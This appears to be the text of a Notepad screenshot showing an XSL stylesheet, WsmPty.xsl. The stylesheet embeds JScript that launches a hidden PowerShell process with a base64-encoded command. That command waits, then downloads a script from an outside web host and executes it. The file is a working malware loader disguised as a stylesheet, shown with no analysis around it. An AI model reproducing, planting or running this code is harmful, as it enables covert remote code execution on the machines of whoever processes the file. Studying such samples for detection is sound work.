 WsmPty.xsl - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("powershell.exe -nop -noni -w hidden -enc
UwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBTAGUAYwBvAG4AZABzACAAMgAwAAoASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC
4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwBwAHMALgBuAGEAbQBlAGEAcABw
AC4AdwBlAGIAcwBpAHQAZQAnACkAKQA=");
]]> </ms:script>
</stylesheet>